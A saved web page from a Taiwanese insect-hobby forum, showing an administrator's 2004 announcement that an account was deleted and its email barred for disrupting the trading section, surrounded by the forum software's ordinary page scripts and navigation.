

--- FILE ---
content_type: text/html; charset=big5
request_url: http://insectforum.no-ip.org/gods/cgi-bin/topic.cgi?forum=4&topic=33&show=50
body_size: 10589
content:
<html>
<head> 
<title>[公告]不良帳號處置公告 @ 《公告事項》</title>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name=keywords content="[公告]不良帳號處置公告 @ 《公告事項》,雷傲,論壇,cgi,leobbs,leoboard,LB5000,bbs,leo,perl,lb,lbplus,bt,torrent">

<script SRC="http://insectforum.no-ip.org/gods/non-cgi/images/board.js"></SCRIPT>
<script src="http://insectforum.no-ip.org/gods/non-cgi/images/show.js"></SCRIPT>
<!--end Java-->

<!--css info(editable)-->
<style>
<!--
A:visited {
	TEXT-DECORATION: none;
}
A:active {
	TEXT-DECORATION: none;
}
A:hover	{
	TEXT-DECORATION: underline overline;
}
A:link {
	TEXT-DECORATION: none;
}
.t {
	LINE-HEIGHT: 1.4;
}
BODY {
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	SCROLLBAR-HIGHLIGHT-COLOR: buttonface;
	SCROLLBAR-SHADOW-COLOR: buttonface;
	SCROLLBAR-3DLIGHT-COLOR: buttonhighlight;
	SCROLLBAR-TRACK-COLOR: #eeeeee;
	SCROLLBAR-DARKSHADOW-COLOR: buttonshadow;
}
caption,TD,DIV,form ,OPTION,P,TD,BR{
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
}
INPUT {
	BORDER-TOP-WIDTH: 1px;
	PADDING-RIGHT: 1px;
	PADDING-LEFT: 1px;
	BORDER-LEFT-WIDTH: 1px;
	FONT-SIZE: 9pt;
	BORDER-LEFT-COLOR: #cccccc;
	BORDER-BOTTOM-WIDTH: 1px;
	BORDER-BOTTOM-COLOR: #cccccc;
	PADDING-BOTTOM: 1px;
	BORDER-TOP-COLOR: #cccccc;
	PADDING-TOP: 1px;
	HEIGHT: 18px;
	BORDER-RIGHT-WIDTH: 1px;
	BORDER-RIGHT-COLOR: #cccccc;
}
textarea, select {
	BORDER-WIDTH: 1;
	BORDER-COLOR: #cccccc;
	BACKGROUND-COLOR: #efefef;
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	FONT-STYLE: normal;
}
-->
</style>
<!--end css info-->
</head>
<link href="http://insectforum.no-ip.org/gods/non-cgi/images/leobbs.ico" rel="SHORTCUT ICON">
<body bgcolor=#ffffff alink=#333333 vlink=#333333 link=#333333 topmargin=0 leftmargin=0>
<div id="popmenu" class="menuskin" onMouseover="clearhidemenu();highlightmenu(event,'on')" onMouseout="highlightmenu(event,'off');dynamichide(event)"></div>
<SCRIPT>
<!--
function valigntop(){}
function valignend(){}
-->
</SCRIPT>

<style>
.menuskin{position:absolute;background-color:#F3F6FA;border:1px solid #4D76B3;line-height:20px;z-index:100;visibility:hidden;}
#mouseoverstyle{BACKGROUND-COLOR: #C9D5E7; margin:1px;}
#mouseoverstyle a{color:white;}
.menuitems{margin:1px;padding:1px;word-break:keep-all;}
</style>
<script>
linkset[1]='<div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("messanger.cgi?action=new",600,400) title=傳送悄悄話短訊息給站內的朋友>傳短訊給朋友</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=profile.cgi?action=modify title=編輯修改您的個人資料><font color=#000000>修改我的資料</font></a>&nbsp;</div><div class=menuitems>&nbsp;<a href=fav.cgi?action=show&member=訪客 title=對您收藏的文章進行管理><font color=#000000>管理我的最愛</font></a>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("friendlist.cgi",420,320) title=查看、新增、刪除你的通訊錄名單>管理通訊錄名單</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("blocklist.cgi",420,320) title=查看、新增、刪除你的黑名單>管理黑名單列表</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=new",420,320) title=顯示論壇最新的文章列表>論壇最新文章</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=post",420,320) title=我發表的、而且已經被別人回覆過的主題清單>被回覆的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=reply",420,320) title=我發表回覆過的主題清單>我參與的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=delmycache.cgi title=清除我的快取，確保個人所有資料都是最新的><font color=#000000>更新我的快取</font></a>&nbsp;</div>'
</script>

<script>
linkset[2]='<div class="menuitems">&nbsp;<a href="http://insect.no-ip.org/image/convert.php" target=_blank><font color=#000000>圖檔轉換工具</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://ind.ntou.edu.tw/~gods/kindness/index.php" target=_blank><font color=#000000>善心版歷史資料</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://insectforum.no-ip.org/gods/cgi-bin/chat.cgi" target=_blank><font color=#000000>論壇聊天室</font></a>&nbsp;</div>'
</script>

<script>
var url = new String (window.document.location);
url = url.replace (/&/g, "%26");
url = url.replace (/\//g, "%2F");
url = url.replace (/:/g, "%3A");
url = url.replace (/\?/g, "%3F");
url = url.replace (/=/g, "%3D");
linkset[3]='<div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=leobbs"><font color=#000000>預設風格</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=%ACK%A4%A7%BBR"><font color=#000000>春之舞</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=macos"><font color=#000000>Mac OS</font></a>&nbsp;</div>'</script><TABLE width=97% height=90 align=center cellpadding=0 cellspacing=0 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg.gif><tr vAlign=middle><TD width=262 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_l.gif><table cellSpacing=0 cellPadding=0 align=center><tr vAlign=middle><td width=188 align=center><a href=forums.cgi?forum=4><img src=http://insectforum.no-ip.org/gods/non-cgi/myimages/logo.gif border=0 height=60></a></td><td width=80>&nbsp;</td></tr></table></TD>
 <td align=right></td><td align=right><img src=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_r.gif></td>
 </TR></TABLE><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#4D76B3><tr><td><table width=100% cellspacing=0 cellpadding=3><tr><td bgcolor=#F3F6FA background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><font color=#000000>>> 歡迎您，<b>訪客</b>： <a href=loginout.cgi?forum=4 title=從這裡開始進入論壇>登入論壇</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=register.cgi?forum=4 title=註冊了才能發表文章哦！><b><font color=#990000>按這裡註冊</font></b></a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=profile.cgi?action=lostpassword title=好慘啊，忘記密碼登入不了 style=cursor:help>忘記密碼</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=whosonline.cgi title=看看有誰在線上……>在線會員</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href="search.cgi?forum=4" title=按關鍵字、作者來搜尋>文章搜尋</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[3])" onMouseout="delayhidemenu()">論壇風格&nbsp;</span><img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onClick=javascript:openScript('help.cgi',500,400) title=常見問題的解答>使用說明 </span>&nbsp;<img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[2])" onMouseout="delayhidemenu()">外掛程式&nbsp;</span> </td><td bgcolor=#F3F6FA align=right background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><a href=http://insectforum.no-ip.org/gods/cgi-bin/leobbs.cgi target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/gohome.gif height=16 border=0></a>&nbsp;</td></tr></table></td></tr></table><p><br><table width=97% align=center cellspacing=0 cellpadding=0><tr><td>>>> <font color=red>站務重要公告專區。</font></td></tr></table><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#E6E6E6><tr><td><table width=100% cellspacing=0 cellpadding=3><tr height=25><td bgcolor=#F7F7F7><img src=http://insectforum.no-ip.org/gods/non-cgi/images/item.gif align=absmiddle width=12> <font color=#4D76B3><a href=leobbs.cgi>昆蟲論壇</a> → <a href=forums.cgi?forum=4>《公告事項》</a> [<a href=forums.cgi?show=50&forum=4>返回</a>] → 瀏覽：[公告]不良帳號處置公告　 </td><td bgcolor=#F7F7F7 align=right valign=bottom><a href=forums.cgi?forum=4&action=resetposts title=" 《公告事項》歡迎您的到來 ">標記論壇所有內容為已讀取</a>&nbsp;</td></tr></table></td></tr></table>
<a name="top"></a><br>
<script>

function bbimg(o){var zoom=parseInt(o.style.zoom,10)||100;zoom+=event.wheelDelta/12;if (zoom>0) o.style.zoom=zoom+'%';return false;}

function O9(id) {if(id != "") window.open("profile.cgi?action=show&member="+id);}
function loadThreadFollow(f_id,t_id,r_id,ftype,fname){
if (r_id != "") {
    var targetImg =eval("document.images.followImg" + r_id);
}
else {
    var targetImg =eval("document.images.followImg" + fname);
}
if (r_id != "") {
var targetDiv =eval("follow" + r_id);
}
else {
var targetDiv =eval("follow" + fname);
}
if (targetImg.nofollow <= 0){return false;}
if (typeof(targetImg) == "object"){
if (targetDiv.style.display!='block'){
targetDiv.style.display="block"; targetImg.src="http://insectforum.no-ip.org/gods/non-cgi/images/cat1.gif";
if (typeof fname=="undefined") {fname = "";}
if (typeof r_id=="undefined") {r_id = "";}
//if (targetImg.loaded=="no"){
 //document.frames["hiddenframe"].location.replace("getphotoinfo.cgi?forum="+f_id+"&topic="+t_id+"&reply="+r_id+"&ftype="+ftype+"&fname="+fname);
document.getElementById("hiddenframe").src = "getphotoinfo.cgi?forum="+f_id+"&topic="+t_id+"&reply="+r_id+"&ftype="+ftype+"&fname="+fname;
// }
}else{ targetDiv.style.display="none"; targetImg.src="http://insectforum.no-ip.org/gods/non-cgi/images/cat.gif"; }
}}
</script>
<style>
.ts {BORDER-RIGHT:black 1px solid;PADDING-RIGHT:2px;BORDER-TOP:black 1px solid;PADDING-LEFT:2px;PADDING-BOTTOM:2px;MARGIN-LEFT:18px;BORDER-LEFT:black 1px solid;WIDTH:250px;COLOR:black;PADDING-TOP:2px;BORDER-BOTTOM:black 1px solid;BACKGROUND-COLOR:lightyellow;cursor:hand;}
.ts1 {BORDER-RIGHT:#4D76B3 1px solid;PADDING-RIGHT:2px;BORDER-TOP:#4D76B3 1px solid;PADDING-LEFT:2px;PADDING-BOTTOM:2px;MARGIN-LEFT:18px;BORDER-LEFT:#4D76B3 1px solid;COLOR:black;PADDING-TOP:2px;BORDER-BOTTOM:#4D76B3 1px solid;BACKGROUND-COLOR:lightyellow;cursor:hand;}
</style>
<iframe width=0 height=0 src="" id=hiddenframe></iframe>
<SCRIPT>valigntop()</SCRIPT>
<table cellpadding=0 cellspacing=0 width=97% bgcolor=#4D76B3 align=center><tr><td><table cellpadding=6 cellspacing=1 width=100%>
<tr><td bgcolor=#73A2DE width=92% background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif><font color=#000000>&nbsp;目前論壇總在線 <b>269</b> 人，本主題共有 <b>1</b> 人瀏覽。其中註冊會員 <b>0</b> 人，訪客 <b>1</b> 人。　 [<a href=topic.cgi?action=onlineview&forum=4&topic=33&start=0&show=50><font color=#000000>關閉詳細名單</font></a>]</td>
<td bgcolor=#73A2DE width=8% align=center background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif><a href="javascript:this.location.reload()"><img src=http://insectforum.no-ip.org/gods/non-cgi/images/refresh.gif border=0 width=62 height=12></a></td>
</tr>
<tr><td colspan=2 bgcolor=#F3F6FA><table cellpadding=1 cellspacing=0><script>
function OLO(img, name, name1, place, action, time, time1, os, browser, ip, where, xa, xb) {document.write("<td width=12 align=center><img src=http://insectforum.no-ip.org/gods/non-cgi/images/" + img + " border=0 align=absmiddle alt='傳送一封短訊息給 " + name + "' onClick=\"javascript:openScript('messanger.cgi?action=new&touser=" + name1 + "', 600, 400)\" style='cursor: hand'></td><td width=108><span onClick=\"javascript:O9('" + name1 + "')\" nowarp title=\"目前位置：" + place + "\n目前動作：" + action + "\n來訪時間：" + time + "\n活動時間：" + time1 + "\n作業系統：" + os + "\n瀏  覽  器：" + browser + "\nＩＰ位址：" + ip + "\n來源鑑定：" + where + "\" style='cursor: hand'>" + xa + name + xb + "</span></td>");}
function OHO(time, time1, ip, where, xa, xb) {document.write("<td width=12 align=center><img src=http://insectforum.no-ip.org/gods/non-cgi/images/onlineguest.gif width=12 align=absmiddle alt='請勿打擾！'></td><td width=108><a href=# nowarp title=\"來訪時間：" + time + "\n活動時間：" + time1 + "\nＩＰ位址：" + ip + "\n來源鑑定：" + where + "\">" + xa + "隱身會員" + xb + "</a></td>");}

</script>
</tr><tr><script>
function OGO(place, action, time, time1, os, browser, ip, where, xa, xb) {document.write("<td width=12 align=center><img src=http://insectforum.no-ip.org/gods/non-cgi/images/onlineguest.gif border=0 width=12 align=absmiddle alt='快註冊呀！'></td><td width=108><a href=# nowarp title=\"目前位置：" + place + "\n目前動作：" + action + "\n來訪時間：" + time + "\n活動時間：" + time1 + "\n作業系統：" + os + "\n瀏  覽  器：" + browser + "\nＩＰ位址：" + ip + "\n來源鑑定：" + where + "\">" + xa + "訪客" + xb + "</a></td>");}

OGO("《公告事項》 ","瀏覽“[公告]不良帳號處置公告” ","2026/01/21 22:05","2026/01/21 22:05","Unknown","Mozilla aa10157","已設定保密","已設定保密","<font color=#0000ff>","</font>")
</script>
</table></td></tr></table></td></tr></table><SCRIPT>valignend()</SCRIPT><table cellpadding=1 cellspacing=0 width=97% align=center><tr><td height=22><span id=LeoBBSgg style=display:none></span></td></tr>
<tr><td align=center width=1></td>
<td width=350 valign=bottom><a href=post.cgi?action=new&forum=4><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/newthread.gif border=0 alt=發表一篇新主題></a> <a href=post.cgi?action=reply&forum=4&topic=33><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/newreply.gif border=0 alt=回覆文章></a> <a href=poll.cgi?action=new&forum=4><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/newpoll.gif border=0 alt=開啟一個新投票></a> </td>
<td align=right valign=bottom width=* nowarp><font color=#000000>◆此文章被閱讀 <b>3096</b> 次◆　　<a href=gettopicno.cgi?forum=4&topic=33&show=50&act=pre><img src=http://insectforum.no-ip.org/gods/non-cgi/images/prethread.gif border=0 alt=瀏覽上一篇主題 width=52 height=12></a>&nbsp;　<a href="javascript:this.location.reload()"><img src=http://insectforum.no-ip.org/gods/non-cgi/images/refresh.gif border=0 alt=重新整理本主題 width=62 height=12></a> &nbsp;<a href=topic.cgi?forum=4&topic=33&changemode=1><img src=http://insectforum.no-ip.org/gods/non-cgi/images/treeview.gif width=40 height=12 border=0 alt=樹狀顯示文章></a>　<a href=gettopicno.cgi?forum=4&topic=33&show=50&act=next><img src=http://insectforum.no-ip.org/gods/non-cgi/images/nextthread.gif border=0 alt=瀏覽下一篇主題 width=52 height=12></a></td><td align=center width=2></td></tr></table>
<SCRIPT>valigntop()</SCRIPT>
<table cellspacing=0 cellpadding=0 width=97% bgcolor=#4D76B3 align=center><tr><td height=1></td></tr></table>
<table cellpadding=0 cellspacing=0 width=97% align=center><tr><td bgcolor=#4D76B3 width=1 height=24><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=1></td><td bgcolor=#73A2DE colspan=2 background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif>
<table cellpadding=0 cellspacing=1 width=100%><tr><td><font color=#000000>&nbsp;<b>* 文章主題</b>： [公告]不良帳號處置公告</td>
<td align=right> <a href=report.cgi?forum=4&topic=33><img src=http://insectforum.no-ip.org/gods/non-cgi/images/report.gif border=0 width=16 height=15 alt=本文章有問題，傳送短訊息報告給版主></a>&nbsp; <a href=fav.cgi?action=add&forum=4&topic=33><img src=http://insectforum.no-ip.org/gods/non-cgi/images/fav.gif border=0 width=13 height=15 alt=加到我的最愛&關注本文章></a>&nbsp; <a href=printpage.cgi?forum=4&topic=33><img src=http://insectforum.no-ip.org/gods/non-cgi/images/printpage.gif border=0 width=16 alt=顯示可列印的版本></a>&nbsp; <img src=http://insectforum.no-ip.org/gods/non-cgi/images/pag.gif border=0 width=16 alt=把本文章打包郵寄 style=cursor:hand onClick="javascript:openScript('pag.cgi?forum=4&topic=33',500,400)">&nbsp; <span style=CURSOR:hand onClick="window.external.AddFavorite('http://insectforum.no-ip.org/gods/cgi-bin/topic.cgi?forum=4&topic=33', ' 昆蟲論壇 - [公告]不良帳號處置公告')"><img src=http://insectforum.no-ip.org/gods/non-cgi/images/fav_add1.gif width=15 alt=把本文章加到我的最愛></span>&nbsp; <a href=lbfriend.cgi?forum=4&topic=33><img src=http://insectforum.no-ip.org/gods/non-cgi/images/emailtofriend.gif border=0 width=16 alt=傳送本頁面給朋友></a>&nbsp; <select OnChange="SetPostFont(this.value)"><option value="12" selected>預設</option><option value="15">稍大</option><option value="18">普通</option><option value="21">較大</option><option value="24">很大</option><option value="30">最大</option></select>&nbsp;</td></tr></table></td><td bgcolor=#4D76B3 width=1 height=24></td></tr></table>
<table cellspacing=0 cellpadding=0 width=97% bgcolor=#4D76B3 align=center><tr><td height=1></td></tr></table>

<script>
function SetPostFont(value){
for (i = 1; i <= 1; i++){
var target = eval("post" + i);
target.style.fontSize = value + "px";
}
var exp = new Date();exp.setTime(exp.getTime() + 30*86400*1000);
SetCookie("postfontsize", value, exp,"/");
}
function ResetReplyTitle(no) {
        document.forms('FORM').floor.value= no ;
        return true;
}
function SetCookie (name, value) { var argv = SetCookie.arguments;var argc = SetCookie.arguments.length;var expires = (argc > 2) ? argv[2] : null;var path = (argc > 3) ? argv[3] : null;var domain = (argc > 4) ? argv[4] : null;var secure = (argc > 5) ? argv[5] : false; document.cookie = name + "=" + escape (value) + ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) + ((path == null) ? "" : ("; path=" + path)) + ((domain == null) ? "" : ("; domain=" + domain)) + ((secure == true) ? "; secure" : ""); } 
</script>
<a name=1 style="text-decoration:none"><table cellpadding=0 cellspacing=0 width=97% align=center><tr><td bgcolor=#4D76B3 width=1 height=24></td><td bgcolor=#FFFFFF><a name="bottom"></a><table width=100% cellpadding=0 cellspacing=8 bgcolor=#FFFFFF>
<tr><td valign=top width=168 rowspan=5>
<table style="filter:glow(color=#9898BA,direction=135)">&nbsp;<font color=#990000><b>gods&nbsp;</b></table>
<font color=#000000>&nbsp;頭銜: 論壇壇主<br>
&nbsp;<font color=#000000>勳章:</font> <img height=15 src=http://insectforum.no-ip.org/gods/non-cgi/awards/winner3.gif alt=善心徽章X5,昆蟲論壇善心徽章X5 align=absmiddle> <img height=15 src=http://insectforum.no-ip.org/gods/non-cgi/awards/winner2.gif alt=善心徽章,昆蟲論壇義賣活動善心徽章 align=absmiddle> <img height=15 src=http://insectforum.no-ip.org/gods/non-cgi/awards/winner2.gif alt=善心徽章,昆蟲論壇義賣活動善心徽章 align=absmiddle> <img height=15 src=http://insectforum.no-ip.org/gods/non-cgi/awards/winner2.gif alt=善心徽章,昆蟲論壇義賣活動善心徽章 align=absmiddle> <img height=15 src=http://insectforum.no-ip.org/gods/non-cgi/awards/winner2.gif alt=善心徽章,昆蟲論壇義賣活動善心徽章 align=absmiddle> <img height=15 src=http://insectforum.no-ip.org/gods/non-cgi/awards/winner2.gif alt=善心徽章,昆蟲論壇義賣活動善心徽章 align=absmiddle><br>
<font color=#000000><br>
&nbsp;<img src=http://insectforum.no-ip.org/gods/non-cgi/usravatars/676f6473.png border=0 width=120 height=120>
<br><a href=lookinfo.cgi?action=style target=_blank title="究級天王 [榮譽]"><img src=http://insectforum.no-ip.org/gods/non-cgi/images/pips10.gif width=100 border=0></a>
<br><font color=#000000>等級: <a href=lookinfo.cgi?action=style target=_blank title="查看級別資料"><font color=#990000>究級天王 [榮譽]</a>
<br><font color=#000000>資料: <img src=http://insectforum.no-ip.org/gods/non-cgi/images/offline1.gif width=15 alt=此會員目前不在線上 align=absmiddle> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/teamad.gif alt=此人為壇主 width=16 align=absmiddle> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/mal.gif width=20 alt=帥哥 align=absmiddle> <img src=http://insectforum.no-ip.org/gods/non-cgi/sx/sx11s.gif height=15 alt=戌狗 align=absmiddle> <img src=http://insectforum.no-ip.org/gods/non-cgi/star/z4.gif height=15 alt=巨蟹座 align=absmiddle>
<br><font color=#990000>威望: 0　積分: 1115
<br><font color=#000000>現金: 0 昆蟲幣
<br><font color=#000000>存款: <font title=>>9999999999999
<br><font color=#000000>貸款: 沒貸款
<br><font color=#000000>來自: 台南/台北　<img src=http://insectforum.no-ip.org/gods/non-cgi/flags/Taiwan.gif height=14 alt=Taiwan align=absmiddle>
<br><font color=#000000>發文: <b><font title='發表數：165
回覆數：806
被刪數：0'>971</font></b> 篇
<br><font color=#000000>精華: <b><font color=#990000>3</font></b> 篇
<br><font color=#000000>資料: <a href=mailto:&#99;&#104;&#101;&#109;&#105;&#110;.&#115;&#117;&#64;&#103;&#109;&#97;&#105;&#108;.&#99;&#111;&#109; title=電子郵件地址><img src=http://insectforum.no-ip.org/gods/non-cgi/images/email.gif border=0 width=16 align=absmiddle></a>　<a href=http://insectforum.no-ip.org/gods/ target=_blank title="瀏覽 gods 的網站"><img src=http://insectforum.no-ip.org/gods/non-cgi/images/homepage.gif border=0 width=16 align=absmiddle></a>　
<br><font color=#000000>在線: 93天9時09分51秒
<br><font color=#000000>註冊: 2002/02/20<br>
</td>
<td width=1 height=100% rowspan=5 bgcolor=#73A2DE></td>
<td valign=top width=600><span style=cursor:hand onClick="javascript:openScript('messanger.cgi?action=new&touser=gods&actionto=msg',600,400)" title="傳送一封短訊息給gods"><img src=http://insectforum.no-ip.org/gods/non-cgi/images/message.gif border=0 width=16 align=absmiddle>短訊息</span>　<a href=profile.cgi?action=show&member=gods title="查看gods的個人資料" target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/profile.gif border=0 width=16 align=absmiddle>查看</a>　<a href="search.cgi?action=startsearch&TYPE_OF_SEARCH=username_search&NAME_SEARCH=topictitle_search&FORUMS_TO_SEARCH=8&SEARCH_STRING=gods" target=_blank title="搜尋gods在本分論壇的全部文章"><img src=http://insectforum.no-ip.org/gods/non-cgi/images/find.gif border=0 width=16 align=absmiddle>搜尋</a>　<span style=cursor:hand onClick="javascript:openScript('friendlist.cgi?action=adduser&adduser=gods',420,320)" title="把gods加到我的通訊錄"><img src=http://insectforum.no-ip.org/gods/non-cgi/images/friend.gif border=0 width=16 align=absmiddle>通訊錄</span>　<a href=post.cgi?action=replyquote&forum=4&topic=33&postno=1 title=引用回覆這篇文章><img src=http://insectforum.no-ip.org/gods/non-cgi/images/reply.gif border=0 width=16 align=absmiddle>引用</a>　<a href=post.cgi?action=reply&forum=4&topic=33><img src=http://insectforum.no-ip.org/gods/non-cgi/images/replynow.gif border=0 alt=回覆文章 width=16>回覆</a>　</td><td align=right><b>[<a onclick="ResetReplyTitle('1');" href="#sub" title="快速引用回覆本文章"><font color=#990000>樓 主</font></a>]</td>
</tr>
<tr><td colspan=2 height=1 bgcolor=#4D76B3></td></tr>
<tr><td colspan=2 valign=top>
<table cellspacing=0 cellpadding=0 width=100% style=TABLE-LAYOUT:fixed height=325>
<tr><td width=32 valign=top>&nbsp;</td><td style="WORD-WRAP:break-word;130;0pt" valign=top><span id=post1 style=color:#000000;font-size:12px>
[這篇文章最後由gods在 2004/11/07 12:20pm 第 2 次編輯]<font color=#FFFFFF>K+</font><br>
帳號: kunchong<font color=#FFFFFF>F7HVjO</font><br>原因: 於交易區中的種種表現, 很明顯是故意擾亂行情, 破壞版面<font color=#FFFFFF>$!RL</font><br>管理團隊決議: 對此帳號注意已久, 屢勸不改, 祭以嚴重處分<font color=#FFFFFF>I</font><br>做法: 帳號<font color=#DC143C>刪除</font>並<font color=#DC143C>禁止該帳號信箱註冊</font><font color=#FFFFFF>O-</font><br><br></td><td width=16></td></tr><tr><td></td><td valign=bottom><br><br><a href="#" onclick="dolike('delpost.cgi?action=addlike&forum=4&topic=33&postno=1'); return false;"><img src="http://insectforum.no-ip.org/gods/non-cgi/images/like.gif" border=0 width=16 align=absmiddle><font color="blue"> 給發文者一個讚 </font></a>　<br><br><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=1 height=3><br><img src=http://insectforum.no-ip.org/gods/non-cgi/images/signature.gif height=12><br><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=1 height=5><br><table width=0 style="filter:glow(color=lightgreen, strength=2)"><tr><td><a href=http://mis.ndhu.edu.tw/docu/question.htm target=_blank>提問的智慧</a></td></tr></table>  <br><br></span><br></td></tr>
<tr><td colspan=2 height=22 valign=bottom><br></td></tr>
</table>
</td></tr>
<tr><td colspan=2 height=1 bgcolor=#4D76B3></td></tr>
<tr><td><font color=#000000><img src=http://insectforum.no-ip.org/gods/non-cgi/images/posttime.gif width=16 alt=發表文章時間 align=absmiddle>2004/11/07 12:09:17pm　<img src=http://insectforum.no-ip.org/gods/non-cgi/images/ip.gif width=13 alt="" align=absmiddle>IP: 已設定保密</td><td align=right valign=bottom width=35%>[本文共 311 位元組]　<a href=#top><img src=http://insectforum.no-ip.org/gods/non-cgi/images/p_up.gif height=17 border=0 align=absmiddle title=返回頂端></a>&nbsp;</td>
</tr></table></td><td bgcolor=#4D76B3 width=1></td></tr></table>
<table cellspacing=0 cellpadding=0 width=97% bgcolor=#4D76B3 align=center><tr><td height=1></td></tr></table>
<SCRIPT>valignend()</SCRIPT><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif height=3 width=0><br><table cellpadding=0 cellspacing=2 width=97% align=center><tr bgcolor=#F3F6FA height=4></tr><tr><td><font color=#000000>&nbsp;<font color=#000000>此主題只有一頁</font><br></td><td align=right nowrap><SCRIPT LANGUAGE="JavaScript">
function surfto1(list){
var myindex1  = document.jump.selectedIndex;
if (myindex1 != 0){
var URL = document.jump.jumpto.options[document.jump.jumpto.selectedIndex].value;
top.location.href = URL; target = '_self';
}}
</SCRIPT>
<form action="forums.cgi" method="post" name="jump">
<select name="jumpto" onchange="surfto1(this)">
<option value="leobbs.cgi">跳轉論壇至...</option>
<option value="category.cgi?category=1" style=background-color:$titlecolor>╬【昆蟲相關討論區】
</option><option value="forums.cgi?forum=1">　|-《昆蟲討論區》
</option><option value="forums.cgi?forum=21">　|　|-《分享區》
</option><option value="forums.cgi?forum=22">　|　|-《廠商廣告區》
</option><option value="forums.cgi?forum=23">　|　|-《競標區》
</option><option value="forums.cgi?forum=2">　|-《昆蟲貼圖區》
</option><option value="forums.cgi?forum=17">　|　|-《微距攝影討論區》
</option><option value="forums.cgi?forum=6">　|-《昆蟲交易區》
</option><option value="forums.cgi?forum=24">　|　|-《交易糾紛區》
</option><option value="forums.cgi?forum=7">　|-《蟲友留言板》
</option><option value="forums.cgi?forum=11">　|-《採集日記》
</option><option value="forums.cgi?forum=25">　|-《台灣昆蟲紀錄區》
</option><option value="forums.cgi?forum=26">　|　|-《鞘翅目》
</option><option value="forums.cgi?forum=27">　|　|-《鱗翅目》
</option><option value="forums.cgi?forum=28">　|　|-《螳螂目》
</option><option value="forums.cgi?forum=29">　|-《善心板》
</option><option value="category.cgi?category=2" style=background-color:$titlecolor>╬【非昆蟲區】
</option><option value="forums.cgi?forum=14">　|-《非六足區》
</option><option value="forums.cgi?forum=30">　|　|-《交流區》
</option><option value="forums.cgi?forum=20">　|-《植物區》
</option><option value="category.cgi?category=3" style=background-color:$titlecolor>╬【昆蟲相關資訊】
</option><option value="forums.cgi?forum=10">　|-《好站連結區》
</option><option value="forums.cgi?forum=12">　|-《台灣蟲店區》
</option><option value="category.cgi?category=4" style=background-color:$titlecolor>╬【站務相關討論區】
</option><option value="forums.cgi?forum=4">　|-《公告事項》
</option><option value="forums.cgi?forum=5">　|-《站務規劃討論》
</option><option value="forums.cgi?forum=8">　|-《發言測試區》
</option><option value="forums.cgi?forum=13">　|-《板主隱藏專區》(隱藏)
</option><option value="forums.cgi?forum=31">　|　|-《板務紀錄》(隱藏)
</option><option value="forums.cgi?forum=15">　|　|-《申請區》(隱藏)
</option></select>
</td></form></tr><tr><td><font color="#0000FF" size=4></font></td></tr></table><br><form action=post.cgi method=post name="FORM" enctype="multipart/form-data">
<input type=hidden name=action value=addreply>
<input type=hidden name=forum value=4>
<input type=hidden name=topic value=33>
<SCRIPT>valigntop()</SCRIPT>
<table cellpadding=5 cellspacing=1 width=97% bgcolor=#4D76B3 align=center>
<tr><td bgcolor=#73A2DE width=220 background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif><font color=#000000><b>快速回覆主題:</b></font></td><td bgcolor=#73A2DE width=500 background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif> <font color=#000000>[公告]不良帳號處置公告</font></td></tr>
